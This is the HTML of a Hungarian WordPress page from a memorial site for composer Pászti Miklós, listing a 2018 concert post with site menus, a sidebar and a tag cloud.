	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-5282" class="post-5282 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek tag-hamar-zsolt tag-nemzeti-enekkar tag-petrovics-emil tag-poulenc tag-somos-csaba">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/paszti-berlet-2/" title="Pászti bérlet II. – Emberi hang &#8211; Olasz Intézet, 2018.11.11, 19:30">
            <img width="1024" height="768" src="https://pasztimiklos.com/wp-content/uploads/2018/11/image.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2018/11/image.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2018/11/image-600x450.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2018/11/image-768x576.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2018/11/image-800x600.jpg 800w, https://pasztimiklos.com/wp-content/uploads/2018/11/image-700x525.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2018/11/image-300x225.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">18 November, 2018<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/koncertek/" rel="category tag">Koncertek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/paszti-berlet-2/" target="_self" title="Pászti bérlet II. – Emberi hang &#8211; Olasz Intézet, 2018.11.11, 19:30">Pászti bérlet II. – Emberi hang &#8211; Olasz Intézet, 2018.11.11, 19:30</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
